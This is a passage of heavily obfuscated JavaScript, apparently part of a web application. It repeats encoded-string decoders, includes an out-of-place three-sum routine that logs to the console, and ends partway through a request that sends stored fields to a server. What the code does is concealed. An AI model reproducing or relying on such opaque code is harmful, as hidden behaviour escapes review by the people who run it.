Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](SkMRDA(0x227)),this[SkMRDA(0x228)](qYGDYU))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x22a)+o_PWk4(0x22b)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;function EPLIahr(WVjrjW){var qYGDYU=\"AH0pUoPTZfh?_^5yw|je9baKg*;kl>[!Y1O&rv%)Jq+6.z/BF(nCs$DM@WR#23x}\\\"=4,uimV7c8]~:{`ESQGd<XItNL\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function QT8eWeC(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=EPLIahr(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW),j2CLJD=iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x22f)+QT8eWeC(0x230))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x232)+QT8eWeC(0x233))[QT8eWeC(0x234)]()),j2CLJD=iRbleI(QT8eWeC(0x235))(j2CLJD)?g7qxukq[0x0]:j2CLJD,SkMRDA=this[QT8eWeC(g7qxukq[0x94])]!=g7qxukq[0x0]?this[QT8eWeC(g7qxukq[0x94])][QT8eWeC(0x237)](g7qxukq[0x95]):[]);if(SkMRDA[QT8eWeC(0x238)](WVjrjW)<g7qxukq[0x0]){SkMRDA[QT8eWeC(0x239)](WVjrjW)}if(SkMRDA[QT8eWeC(0x23a)]>g7qxukq[0x0]){this[QT8eWeC(g7qxukq[0x94])]=SkMRDA[QT8eWeC(0x23b)](g7qxukq[0x95])}if(j2CLJD>g7qxukq[0x0]&&qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x23d))[g7qxukq[0x101]](QT8eWeC(0x23e))){var gyJewBw;QPgEK4(jf2O4dc);function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\"8sJWVBiSbkLwy{.YFGD]~;<zPvq\\\"?jl!,}A=6^fogOuI:`#7%RxmCTK|2e[dZ09@$hE5tc4_H3n(>1N/X)arMQ*+Up&\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[-g7qxukq[0x1c]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x1]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[-g7qxukq[0x1c]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x98]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x98]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x98]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x98]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x98]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1]])}function laKqz7(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=jf2O4dc(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x243))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(g7qxukq[0x9a])](laKqz7(0x245))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(0x246)](laKqz7(0x247)),gyJewBw=iRbleI(laKqz7(0x248))(MbU_ni(laKqz7(0x249))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9d])]()),gyJewBw=iRbleI(laKqz7(0x24a))(gyJewBw)?g7qxukq[0x0]:gyJewBw-j2CLJD);if(gyJewBw>g7qxukq[0x0]){QPgEK4(Yu9e6L);function Yu9e6L(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=\"DBKOG`!#Szd_c[JpFEQ=8e+|l;Xjfnr@(3g0]CT1I?/)yANktM^sRW5a<oU9Z$mbHYxwh>&v\\\"V:*L~2%}q,4uP.6{7i\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x43]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xa0]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x1]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]],WVjrjW[g7qxukq[0xa0]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x43]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xa0]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xa0]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x43]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x43]])}function YBHONl(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=Yu9e6L(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[YBHONl(0x24c)]()[YBHONl(0x24d)](gyJewBw)}else{QPgEK4(HINtud);function iUvd06l(WVjrjW){var qYGDYU=\"6CITborWgmJjlAdXnZGPBRkv~uz=VK.w{`NHs5L]x}3&\\\",E?Ueqyt[OS$4|:h+(%;2@c!F#Q>Y*fMD)7<a_/910p^i8\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function HINtud(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(0x24e)+laKqz7(0x24f))[HINtud(0x250)]()[HINtud(0x251)]()}if(this[laKqz7(0x252)]){if(gyJewBw>g7qxukq[0x0]){FvXU2dh(QPgEK4(ZhhwGw),QPgEK4(cqX1pH8));function cqX1pH8(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x4b]]=\"CY}NgALhPkeEVu\\\"wD(HsR3^B%Qrn<t?xpjX_T*c!OI;y+q`#U@{mo7$:.fa~1K6i[zS9lv0bF2]=/ZWd&,JGM548>)|\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xa2]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[-g7qxukq[0xa5]]=[],WVjrjW[g7qxukq[0x57]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xa2]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x4b]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xa3]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa4]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa4]]=WVjrjW[-g7qxukq[0xa3]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa4]]+=WVjrjW[-g7qxukq[0xa3]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x57]]|=WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[-g7qxukq[0xa4]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[-g7qxukq[0xa5]].push(WVjrjW[g7qxukq[0x57]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x57]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa4]]>-g7qxukq[0x1]){WVjrjW[-g7qxukq[0xa5]].push((WVjrjW[g7qxukq[0x57]]|WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[-g7qxukq[0xa5]])}function ZhhwGw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x253))[laKqz7(0x254)]()[ZhhwGw(0x255)](gyJewBw)}else{FvXU2dh(QPgEK4(MLjY_i),QPgEK4(h_FL4AL));function h_FL4AL(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa6]]=\"xFOUaGpcIlbmZ&~f4iET)2<W>DhXk;?K$RCB=L:wv[5n+He(Jo91@d/qAg|VjQNP6sS*t!{\\\"M]Yrz_3%#0.},yu8`7^\",WVjrjW[-g7qxukq[0xa7]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[-g7qxukq[0xa7]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[-g7qxukq[0xa8]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xaa]]=WVjrjW[-g7qxukq[0xa6]].indexOf(WVjrjW[-g7qxukq[0xa7]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xaa]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa9]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa9]]=WVjrjW[-g7qxukq[0xaa]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa9]]+=WVjrjW[-g7qxukq[0xaa]]*g7qxukq[0xa],WVjrjW[-g7qxukq[0xa8]]|=WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[-g7qxukq[0xa8]]&g7qxukq[0x3]),WVjrjW[-g7qxukq[0xa8]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa9]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[-g7qxukq[0xa8]]|WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function MLjY_i(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=h_FL4AL(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](MLjY_i(0x256)+MLjY_i(0x257)+g7qxukq[0xab])[MLjY_i(0x258)]()[MLjY_i(0x259)]()}}}},[o_PWk4(0x25a)]:function(){this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]);return g7qxukq[0x37]},[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])]:function(MbU_ni){var WVjrjW=this,qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0xad])]&&!WVjrjW[o_PWk4(g7qxukq[0xae])]){return g7qxukq[0x37]}if(MbU_ni==g7qxukq[0x39]){function j2CLJD(MbU_ni){var WVjrjW=\"eEOidYMKsgPb+FkrLI6^WTNy#a~&*,4ZtjBcfJ?}VGh9zlDo8|{(5RQ@;)S/>$]CX!_pHAUm3.n:7=vu1w[x0\\\"2%<`q\",qYGDYU,j2CLJD,SkMRDA,EPLIahr,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<j2CLJD;YcDJ5C++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],EPLIahr|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(o_PWk4(0x25d)in HINtud){EPLIahr()}function EPLIahr(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xaf]]=function(MbU_ni){var WVjrjW=MbU_ni.length,qYGDYU,j2CLJD,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=[],j2CLJD=g7qxukq[0x0],SkMRDA=g7qxukq[0x0],MbU_ni.sort((MbU_ni,WVjrjW)=>MbU_ni-WVjrjW));for(EPLIahr=g7qxukq[0x0];EPLIahr<WVjrjW;EPLIahr++){if(EPLIahr>g7qxukq[0x0]&&MbU_ni[EPLIahr]===MbU_ni[EPLIahr-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD=EPLIahr+g7qxukq[0x1],SkMRDA=WVjrjW-g7qxukq[0x1]);while(j2CLJD<SkMRDA)if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]<g7qxukq[0x0]){j2CLJD++}else if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]>g7qxukq[0x0]){SkMRDA--}else{qYGDYU.push([MbU_ni[EPLIahr],MbU_ni[j2CLJD],MbU_ni[SkMRDA]]);while(j2CLJD<SkMRDA&&MbU_ni[j2CLJD]===MbU_ni[j2CLJD+g7qxukq[0x1]])j2CLJD++;while(j2CLJD<SkMRDA&&MbU_ni[SkMRDA]===MbU_ni[SkMRDA-g7qxukq[0x1]])SkMRDA--;FvXU2dh(j2CLJD++,SkMRDA--)}}return qYGDYU},iRbleI(o_PWk4(g7qxukq[0x147])).log(MbU_ni[g7qxukq[0xaf]]))}FvXU2dh(WVjrjW[SkMRDA(0x25f)]=g7qxukq[0x37],iRbleI(SkMRDA(0x260))(WVjrjW[SkMRDA(0x261)]))}FvXU2dh(qYGDYU=WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]>=g7qxukq[0xb2]?WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]:g7qxukq[0xb2],WVjrjW[o_PWk4(g7qxukq[0xb5])](function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"=LgMNGaBn|\\\"0>Hj8@J4*ufA~&xt.o#Q%+)`mr^D/:IdV_zbT$C<2yOksvelKwpXqY65iE!1F?PU(],[3R9SWZ{}h7;c\",MbU_ni[g7qxukq[0x46]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xc]]=MbU_ni[g7qxukq[0x46]].length,MbU_ni[g7qxukq[0x1d]]=[],MbU_ni[g7qxukq[0xa0]]=g7qxukq[0x0],MbU_ni[-g7qxukq[0xb3]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xc]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x46]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x1f]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x1f]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x1f]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[g7qxukq[0xa0]]|=MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]],MbU_ni[-g7qxukq[0xb3]]+=(MbU_ni[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x1d]].push(MbU_ni[g7qxukq[0xa0]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0xa0]]>>=g7qxukq[0x2],MbU_ni[-g7qxukq[0xb3]]-=g7qxukq[0x2])}while(MbU_ni[-g7qxukq[0xb3]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x1f]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x1d]].push((MbU_ni[g7qxukq[0xa0]]|MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x1d]])}function SkMRDA(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW[o_PWk4(g7qxukq[0xb4])]=iRbleI(SkMRDA(0x264))(function(){WVjrjW[SkMRDA(0x265)+SkMRDA(0x266)](g7qxukq[0x39])},qYGDYU)}))},[o_PWk4(g7qxukq[0xb5])]:function(WVjrjW){var qYGDYU,j2CLJD;function SkMRDA(WVjrjW){var qYGDYU=\"yEUDXHSLjilNkQsCmRbOBtaGhYPreWVJFocqMAIdZTfKg1un,#_px+)w`$.*605^=2v\\\"/89][~?(%<|}&37@:4z;!>{\",j2CLJD,SkMRDA,EPLIahr,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],MbU_ni=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<SkMRDA;YcDJ5C++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],MbU_ni|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(MbU_ni&g7qxukq[0x3]),MbU_ni>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){EPLIahr.push((MbU_ni|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function EPLIahr(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=SkMRDA(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}qYGDYU=this;if(qYGDYU[o_PWk4(g7qxukq[0xb6])]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb6])]=g7qxukq[0x39],j2CLJD=g7qxukq[0x39],qYGDYU[EPLIahr(0x267)+\"bs\"](),this[EPLIahr(0x268)]=iRbleI(EPLIahr(g7qxukq[0xba]))[EPLIahr(0x26a)]()(qYGDYU[EPLIahr(0x26b)]+EPLIahr(0x26c),{[EPLIahr(g7qxukq[0xb7])]:EPLIahr(0x26e),[EPLIahr(0x26f)]:EPLIahr(0x270),[EPLIahr(0x271)]:{[EPLIahr(0x272)]:iRbleI(EPLIahr(0x273))[EPLIahr(0x274)](qYGDYU[EPLIahr(0x275)]),[EPLIahr(0x276)+EPLIahr(0x277)+EPLIahr(0x278)]:qYGDYU[EPLIahr(0x279)],[EPLIahr(0x27a)]:qYGDYU[EPLIahr(0x27b)],[EPLIahr(0x27c)+EPLIahr(0x27d)]:qYGDYU[EPLIahr(g7qxukq[0x108])],[EPLIahr(0x27f)]:qYGDYU[EPLIahr(g7qxukq[0x109])],[EPLIahr(0x281)]:qYGDYU[EPLIahr(g7qxukq[0x107])]?g7qxukq[0x1]:g7qxukq[0x0]}})[EPLIahr(0x283)](QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(SkMRDA[g7qxukq[0x0]][